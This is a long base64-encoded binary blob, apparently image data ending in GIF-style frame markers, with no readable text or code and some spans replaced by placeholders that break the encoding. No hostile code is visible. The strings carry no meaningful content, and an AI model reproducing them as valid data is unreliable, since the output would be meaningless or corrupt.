ZYl5HvNSl0yQFa10JSxowp4XtPeGQ8yhkG85hJ1qVjPz3akvNxsCNfahs/b5zGeUXEQFrTMZQ/VAaYqaAf40oz/XsONprwlgT1EZVKEOlaix8dpyFsCc5ySQlriSIC595avueKcPvyzPVTm4nmGyBxEHOOZXk0kOaJHOP58znAsP5KFtNeiaFdrm5HjIQ4QYZCAJQf/IOBtCIiOeKHQc8euKmBjYGcXoRTKawAfuoId7QiIMXeiFAcAYRqa0AEgzMd7uZJJGomy2SDexiVEuFkenQOVLDp0eV0hmJotiNJCBFOQcdNAerd5FCt+rGfr20peTpvSkgumtYBbR0kmiLR80jWlxEZUom8LDk/t7jXOpdpqqFZW61bVubohjmwW8ZrthS+p3xRYrstWylr6qlS7RG7/uvE1Y5uHgVvWmrPrYB5kwIAc5XCStZjrzrCJK67kWhyELZdOaOizXtnxIV7ySEyICGhw6VzQ6wZIORjL6iCni+YNAhKGLvShCPsUQ2dwFoAUJ7ZFMhEIHUtiOd8c7HsX/[base64]/4Pm/oNS7YYNalZzKaCqmd71TvMC2Nxmznw3OPgOb79lZZw63+pW5dUzLICG3vW6LTwbrBuhuzrCA7QDme0gB36YWdb/EK5aLpTmQR4tEHBl0608rLRAfHi5D31owe1ylzn5yhHRschFgGMiYWWUAGLEYABU6AIQGvvqVsvCDExhylJ+TesZ34RIRiISTKRklBn7GtgMfYoBdGwCHYeMD1QQixwIQRZCANK1rHjLkY/cDGmrXdqrWPIGD6MNwGgjML9daXBj0Yi8gxvP4S43mNGdKJy+QH+tMbxPXYMpTNmb8Y0nqnDyLZrvRt7Nsmplnclr3oOnl89vqzZWg6keD//KJ+IiFCEJSShWscKomRvn+FkdkodpPhrS47ohuDB0YASh3CAHkj0Q2dUuBwNIXqKjF0hK50TCmkIFYQhDFBrbhSLc88NDN4MYjP5rUlyMJshDsfe/b5SZTP1KS2Eo857yMfX32BhA9kLYw+6FRLCi2YDggg5u0dVmRNvI/b/FKoxsFd4GFgQQFq6s24JrkhqBGsgL82opVqRDOoqLphRFuXpg3UQjahSPM+btM6jG8UAwBA+ozeJsNPht3/YtqVAwNPKNzmTFAQ1uyxBuBvuM4dzGbQTtvZKlq+rjqxChb+7LhDKurKilcBjtWj4ucbYFrrQp97aphzbErupKnFj/TnMoQiKIYVpQROZWxK9aRNRcZJ0AR3WOYA/2YAD24AeWoQvWsAhIoPpezQwi6+h+TYyQp9fucOrysNfKz+gyRthyLAe0Lg0G8Su8bizgzxkw6hAAQQeOiRx+8AeRDMmMTNr+LwD/DwDdbr3cQDDkjmdiAbgYcO8WYBFKUctgkDqggwJnQLkGT6f+h91E4zQ+o6dscfFEMBd1cVPYLM588QTb7M1YkAXpjGzqbOBQkc62TAYnCeGApvNwEAeHJavYw4P2xvQozuIQgBwQjT/mY7+KsOMIxCHCia7WCq4eJ5tyT0JS7odM4XAyreVG5AqJT4lArV7wcUUSYLDG0BSO/0AFjgANoc/nVq0IWKD6ZCHEQswP6zApEgp5aE0pfE0pGlKyzm+03NAqgIAQs8IEfIwKCIEQnEEkncEZEqEaXIGEIvHtEGES1UEc/E8TM3EF/m8FViG9dOnKaokBwa3O8i4WFiDvXJBWyu3cLLCT8ifxYKM14A01nNLMdjEqpTI3wIsEwUsYIY8Yt2uW2swU/wHclvEr4WcsB7As5SYHt6r0jgmZ7uvikC9w/mPjCOQIryUCkjCGyEXSmHAdvwld8kDlPCQeg29EtDCJ5gUf6WXUkg8GTOHUjkATOCENgQAIVu2eSKDVrg+ysA/Wsq8Oua8hKxLYBMDqhO0NwWQjTf8AE1SgGgigNQ+hJDUhEQiAC5ogA/rmNtWhHdSBDd5uyW6BJn+z/wCwJldBAIsTJ/[base64]/2iSJo3/kziNs0rRSwH7bhG8bUv1LihL0UuHcjloqlRYMVEwELpi0X9M42mmJjzJ802lUgVVkAVLEAXdzASNkWy88jm/[base64]/5UDZxEX4TRgHa9O0bNOrVLfVjDgOCPgZGXLSlEsv82leOUfAtU+sSo9Rs8aTY8/LY4c9AG/Ek3RXA9SIxVxNsQc4wpBK01BvKmuLg1xEEeIWg5bKJSvZk7mPOJF1ikkpMgDPiAGVGAAMCEMIAH6YJV2DMAgccxWhw77WnRXjU4AjM5pL7LVapQqSpQKMKFHkZURlvVHicFrGeFYm5URACEFKOAIKOAQ1IICWhLJ6CZKxbVKb/I4KQmXFgAWfHLL1vVdgfJd47U6I7BezbRRJOU1aPFwQUO6qiaAoFJgIbfxrnIY0VPfijEW2uwF35NPNxdi4YcaCDB0PW8a6UY/2/9jYymuLS9uP5Yl40ZWHKFpnJ7AZQGMmzA1U7+JUk/2rgZimtTFQECViEQEB0a1MNPp03CWdNbpRULhA6ohIM1wD4qWsbzIi9zQDVngDZmWRRPSaZdnam2Mai/SKa4ux0Z0D6qhR410fUOBGFzBSHUgFHTAFcbWFXRgbNtWLZaAW5fsAFYBY0HPON2mbss1Yr9U74DyJ70UKOmMgfEtqZ6jVOiVprAT8cqMFjswuvo13jY4cj2Y8U5QGIURBQNuK/W0T0txcyO2PUXXOMuDUIklPzcWUe8LF0wovw5A48wKdslxXfwycSi1ZU9urfySdjGtd/PgITIn+GjWc2AORfr/6mbBMIXWiRgoIUQHAA2dT3otU/[base64]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[base64]/ajPpJaa6hZsjAeeKcLkEWus7bkHHwvwkUACsvaNjWx//PHn37AKHjj2scEmyyx99AWCCR54SysONnlAAQke1QCiQwQ6cKvRh4xkFC5H2mRWEkooqSTj5C9R8+67NjVywcc7Aul5UD0KWWQPR5YF5elKLgyl6alnNXDBEscu++y0c3kXmGR9qdZgubsZ8mGNiCynZG48Vtnxeh6gzCPmBIrIAaINauj0iLpW6mw77wyqbtz/Rxqqo5tKVxyn4XdavqSifqro9aaeWjWqOHTTTazr4TEr2GHUWisL/N9HLK/+0w+AxnafXhEIWcEqUIMW1CADdIFZXbAbQvDWjmlBAhvXIMU1wNANwTVBB4wwnEYyQkJtfGRcJknhGNalknbJyCU0WkUsFjHDRWhOMPnykU/ula99XaBfTPmXkqKSOoMlyStLch1VkmgwJ9XuiVCMohT5UpepUKwrV1xLXgyzJsIM5iaH4YnIECOnxtTpZJfRkzr2ZI5MiCYzoZlZoWpWPevFJja0wV72PsU99IFPUpQyRW/I5zTp+Mw2UdtOqk41HmIIY36wGoAjINEL/H2NBf3R/08mMUnAAhULk//p5AA9uSC4xc1BDNJAQf6GNwpOCw/[base64]/vRPk/zTz9jMZgAzEAiUniTQ2/4TLFwFqwsOFFsX+CDBVuJBHO1ggzjEAYYMZlCDYMADIP+WgEsdSOGqGDGhZvZxEhVyVXIupNEQkvmuGtbwhjm01zR7mJQfHokdSuqm6cJZMK6MsywLO6de96rXMlksnnRJUxWxmBbATsUwagIZYkI2MjI6Zp/9VONA+XQAdcAxMzFbqGZV45qblUpni5ooo4AGqe1FqlOoJaRF+VidPOYxpFLbAjEgKT80DGAA2IAPJSvJPzOwwKb8c2knMem/ABm3pwHyz04TCKxT2icHEDTIUVu51KTeQhx4u4Z2t6sBKJCBqkHA5VUzI4EM7CMIXE3vMF34krEiU4bUoMZidJLWztVXdBe4ZpT2y7BwiqVJX6nSXbV5V74a+MASE5M6rYj/McEGli/vdCdafnJYN91ksYuZk2PiFJN+2umfEsiEMg5a0MxkJqHPOw0OqAeb1zx0UaHVo0R/FqpP+aZ7nhqkbs6HvtLysTbayQ5IYUvSIwygG3nAg4QoeT8S+Na3L40pcQlo3CpbmafFelsCt9ygBMWNPnyAhISMelSksuG6eGvqdq/R3ZGgwKq6XEEGVoACk+wDBemN0RhcQDkXkDW+8q0hDXOiuWfWV4c8tAtSgOgUqBgRidgky1WoFBaCWTqvCM60piHWYCqS6a9TMexb2NSVjx3mwvTK8IYjw+E6HU8dyhjxCkxs4hRblqE2S41nP+taPWJPxnvsaPcoetqg/+14tdHp4/ZmA1LZwPizlBjAEQCRhwFIAqXtwUb/+udbl24SbQK6cnKHpdMDChCVDXqggwQSiEBAgczUvUVS1bFU7PoCBNjwhS++++ZbmDgTUsDzV/fhgj0Tc3J/BrR85ZsY+ho6mqBba1Hwq98CH3GJqqPrODG96Y57PEuDDbXFMlYWMXWaLqIW+VR4tyaW+04xqU4MLKgBi1bz83jKyETKKktrEyeUetRjhGvq+FkYI1K0tyH2j0lbWmVz1MetzaOQRzX17XRD2nnohiMGgJAL9m8+v+0tJ/v3bZvaVBZWNtC4i2Wsnp5yWQ+ErkDCgAlWwhtvzcABItRxXXE0Q/8cZMCDL7yLAhTc4haPOIALpOCCFWhjBX2AfB8mT/k+KDyZ1DBrYuqJExwe+tBCYvQ6kuRE1DHxiN90IhgwAQaprL71H4+97Dc2hgODoCyBmEru5fCP3Pu+970PRFQN/88DzLrnB8X1ag4l9O2A9vm/jijSbUNjYXvvacXuMXRw/LTrWOfZDhEG18WBBkfgzRG5lSXY+EcKscMUWcElboDQLm6cni3tPF2gurv8wKHaDRJRdXet1AxPoA7q0A4HcHjN4G+30Axw9A4DBRmNQ3kS0AcVKAH50Af54Ab50IH5QBNvwnme93BplWhBIiT51RSRRhZM8iSw0yR4NXsyOIP/Y9IItXcFVqRyVuJXbEEBKzdGcFJGN+dPKPAPYLAEx9dzDHVi1LN8DhVS0AdaRgds03dI1FdjSpd92ad9pYUdT0AMupEHR4AG8wMJ5gcJ/EMHpIAN2hZ28UdALSV/[base64]/z2GPUJGG2WgHurRHnjQC7KkhmyIjtsGZdumH3I4h2unSVU2QKFUBNDFIEG1LDnAB/4ofMIHCb4wXQJIBoD3d7dggJWVkMYHiZAXiZE4eRWYgR2IiY3AiYWWkYQ2gkbxeT1EiqSjgmABO2nBcY+2BEskFUsABZX2D/WAAnZAOz7gb/+wBAcwFvKAB0vgA+7Akz4ABbB3Je4AD/CQe2wxA0YJD//gXQ2zClIhElIRCM1gFs1glFcyBLoTJn9RRXgxFTiIO1VEAT5IF+jQRWwBMlKhGMBTc0H4WP40jP50MrO2BGDAgLT2c7hmKE4IW9XobB7Va88nWqZ1hcO2jUBTY/[base64]/EJ092RU+YAZjORWGYAg96Q5WAg/8WQNSUZ4tIKACqpRdUQM+OAP/0AKBAA8zoJQP+g+1Rw//oKBrAQabsApiUySBAJ8XUANkICajMyRDMgeG8DBXQAZiuaIUAAK+cDsLQAH/LXABPtgXGgCfXVGWESZPtsg7inVhjIUYNTekjlEywhiXKFNZcwkFtOZvTLhQN3MzRFd0fjmFgRl9eBR9VUiYOKZsocJ9W/gou9EEtzUAf/M36DdLk9mGlRllxAWPmxmnx/U2M8WPCdJ/JMAHQ+WPYWCakAAC78aasCmbePB3ZNAMh9oMs9kMkHEAjyeJlUd5G9iBiwCcwVloF9CJmdoToVgXxRkkpHgUFacwWkGSGOecUJANKGABlhAI73Cd/3AASoCSUYmdKtluLdAAprmCcGEGm9ACm7AJtBqfw/oPPqABLcABmxAAGsCTYGAImxCU/Rmf/yAPILoE35WtALqg/[base64]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[base64]/+yiKUCpjiMzxI2sQScLkFM/9HOP3oBBh/cYjk1cBnGHOSOA1DxH+5wwz8k5CAMxQceSPvPP26BsxXAQyArWFNz7NgDjPWgayQAQ41q1FQhfQ2MzvmaQMYWiLiRLUZHAuQQndSDQBnnbnxczgLIwDfnNMNvvqjNP2CYSOtcaW6LAIGMGtHYOjEHT3gaohm0xLl/XE4gsKAHZejhBoWUUhkWCB3pGhUGi1ikUU8ACQ4OYKlYyq52suTULW+yS9z+DidCEQqrnlCU3wIlD2joRq1y5Yhk4op5yV0m83JllelRDyxkuWYvrMsCwBhre9xbyzffwoJlLasuzkqftPgCmHT/EqoLg4Gf/BjTGEX0Yw6Syd+5LnOFMYyhXZshICzc4AZ5rQKBA0ZgLAxs4NXEgl+vCdhDbaObiA7nghUdTpMYVg+5iZBkFkBBNkiwnWxsggT70Y8Z7AAGCygECu84gHrs454a1oc99XlpxJxjnyXUwBIBaIEdDOHDQODUEChomX041CAwKGE/6QlaVCvUHHgk0Too4OLZVhAPrfbUDGKsIxWTfDb9KGEMXZtB35gjVoeRQQNmUMJyWmCIuipBbV3GTJ3vaOYg8fGRFFCCX5XGxjoqoQR1WwBi44Q3DTxyOZGE0hUeN9kFN2IO1xgTGP4Bi8tZsgefTBQ9oNACZSij/5T1UIZEGqVKSVkKI6pmxBMq5alZ1m62MikVqXSX2136Mnit2nVRIkA8YTzPEWjIlTKTyVxlDsAReJDEMnFllapEG3tkid41WUACYnmvWGbxZrJk4V1mlfdZeZGWtc57Tg2wN37zY0w8IYO/[base64]/+GLNtvmH4kcznIUy9dHS/ZOeWIwLDKL6Xy44XKB/yw9JCCBUCsjE6kwhzoOsAQwZKRRGaF8pULy6krRMiW1re1sa43rU/VE1zwhik2O8usmNEEqt1KmI4zdelw5AhLKxoMjmq3sZEJCWL6iZliqSxZsn6V73NX297ptlm9/E7zO0kt5rVVOQt1FA+x8n/wO04/43q++96TAfdGV33b5M4H41re+FXrgAy8g/QJfMG4KHuEIU/hg81cYB5Mz9pKSrKPV4f96LDDjf4CY+Pg/mCIZ+pCAKGkZC3gQmiqQG4uhCZGHKMP/[base64]/Fyvr8wN/bRgBxIN08MhPhpt8YAA/uZA/wxl+7jG3TBr3qztwRKIHmBBQZioFhgP34RmILLDfizIAuS/z+Gu6gLyCg+2igosbEALKn8o47meIeUeSnqkJCxU8aUM0aSAZoAYY4GcYef+zk+0iKzSqsQXEFwpAAogIWv+Ua5iZG6CUIWJLu70qtLi0brkLA4QRNCa5O5aQ448YVFcBg8WYQ2iiy+2xNYuABM4yQmDLw/gUIoRDzFywREWILU0ULWaRSN+MKSuAXaIpVSuR3Q8x1U4S1VKT1T4AnkcQo83EPYk0M/FMQBgAQ5fEk5hEmWlIQ77ENJuC6r6L1hwZ5G7J5vQ4vhEz5uS5bj+ybyEoPx2ovnQy90Sqf14oNAIIxQpJ9+0D54m4zu2xuuZMUxCLB+ErAAQz/128WyDP8YDDo4gQmOhbOoDVqY+4tGEtq/YhRAEFpGaUy5iXtAGWvA9XAOaJRHh9Eio2kOpDGaDGSODWSrrdEjF1lBppNBFIzGFLSOGIyPIeAyweyjR9qrumNH62AcPurHuRPIyWoEfUHNJVTI/wq8/zq8w2sUCgADQHgEfECEibhIy8MBjcjIWyNDU7G1j9wJ3vo1pSgK4hGCbpgVNKBJZZM9lqRDOdwDZbvD6nzJ6qTJmYQE7czDQeyFrbCeagqLs2CBRkyLYxlKqzEAWTADShQfb9KmvAinZ4kWwEgTdLIWdJq+dMuWwxDF+CrFObAMVESXVcyvMUAHWOS3fouFf0M/BYv/[base64]/zCz3JOI8o0Ja8v6Ow4OlY4omQ67vMtkXQ6Ie5h3gLj3EEBk3Msbk7FolNEaBRpt1EAIQRos0yIpi5KuESsy65rleMxzJUFxBEGSqUy5qRt3fVL4+JInzTt77bt4XEJM21fB+y9/dQPYnEJEmMJHeIQxRYRbyAjevDxXa9hWY1PeAclU6S1eGwrkRB5haLZeYMmXhMnqHNQwgAQ6BNmX3IOQNVk5DFmR1VOV7ViWnMmYrENIiJ7pGhaavSZtytn0LEqhRD62cE8xAJ+ijMS3uERCQZ/1+Qul3c800IBR1YD2kgMQaAz4oqfJINCthFVYHYMrMCACe1AHDdtbLUsJxf/FCj3b+SOYiWrLtwzGYt2wZWUOEdo/aZ2OkhIhY6RWFmpGbC0QGkvAzQxX5oCqbcVAbYSHwpTHPMsztWJXPfKaeIUS0HxByr3MPZJXGcENu8Fc55gsvbMT19AXfVtNN/Cvf5WA/[base64]/jrhVVmJUxmkdQOmQOGqMob+NOBrlSwiURxwNEKPZ0Rd5ECyjKgx0XK+JD3YVR/hQYetAk8hFQXicTMylV7uRE0XbTM+FtNegpNBFSH1dwtL919d0A0RAYoGFSIMNB3KYCN7kwts1ld0dToodyaT4rd9CHjtsWdcDWeUN2ZOFXuWVPZMNWUIt45GdQ+PlTuiF2US1Pe6kWWrLiu71XvMkX/cUX7boWfK9VDtgT0FuT+8ir/EyL3N7SlHlRC2JX8LYEqlN1XCBN3PZ31WE1VdNUHRQUAIrsAddhAEu4LI0S4lSuLXkDQZuW7dFDhCa21aW2wt+4Fae4AtmIb2tUWuV/w9s3GDOLeH4GGHngAfHneEZgGEnjdwUhMcngcfLddLeEEI/ErtedhzJSkLURM197QP/Mt3TRWKAHdiBdV18IId2qDybuF015N3emlhVweI1dJWlIJ5uaLbtZEk0duMw2NhBXYbiLeMwHgCQFVQ9BejnjF57hk7tFMTZi7bxJAtScM+HjmirWc/iW4s9loVL5WNC7i7xnc+iVd+kjT7pG9VCid/5rd/3wt/8vaf7KgH/RYdYPSBOHrBaBVuyLWACPkuzLBhTLuUKa1uHu8u/[base64]/5u8A5v8R5v8i5v8z5v9E5v9V5v9m5v935v+I5v+Z5v+q5v+75v/M5v/d5v/u5v//5vAA9wAR9wAi9wAz9wBE9w8Q4IACH5BAUyAP8ALAAAAACAAsgAAAj/AP0JHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNq3Mixo8ePIEOKHEmypMmTKFOqXMmypcuXMGPKPLjuX817NXPa3Kmz5ruc72z2tHlvZ1Cf/34KPZr0X9J1RXNGLcpUJ06eTYv+03rT6bqgUYOK3Sr2a9OxaMueRZtU7Lu3bd3GfSvXLd27c+/apcuObt69egPrnftXMF0LdxEnfou48T8Lj51C9uHUKeV/Pihn3syZsjt3/9zJ+zz6n7x48kyXlicPXmvT8FzHlh2bnu3bEv5J2J1bQh8JK/qsWPFvhRTiTl3o2PdvX5DKQbikcHroziGnOjzoqFb5yD9MYfj0/+pC4l8RFgb+dekV5t+AAd69Oz0iKH73f4L+0ac/v35+/f6VQV9+CIRCg34IOiVJZf9wwuCDEDoIoVMDTCjJEZJc+M8e/5jQYQGVeVgAiCSO+A+IDE7xj4orTqGiJy2uGOMUIHrygw1OOFWGU4KU0eM/ZQQJpI4P5mekIP/hp+SSEzaZoHw8qvCPlHpM+U+VWGJJwD9bEuSUVl9C9WAtTpbJoFZBQWjWVhBG1aRWYNqUplJOMnVUmk1NiCeaEPZV2VdrPsiOTzVVRuc/7DCIZ6GJJlpmoos65SigO1XWKIOOVrpOppgm5einE3LaFGQMIvYgqRBehpkFqqJqGYOp+f8gmlOgpQbrP/DE84+uuOrK64PwODWPU/RIQM8/blQGHHAHaHOAU8+6IEVzyv3DRXTPOcXFlnekcAcXHsw3XWXdUPiPI2H08qAZpBjAQmUcVlhZft75N6G9TqFBg77/7EtDKAkwCMqDUFYm77lOOYJwZQonbCaCF0ryA4OeeGhCATA+fCLFK3oyCowsdjzKPyB74iLJIUspDIMH9lsZDTtCGDMaQ9KMxpZoCEKzxlc6VWXPVIKih3z/CaKHkZUd7SXPTsL5cKFNF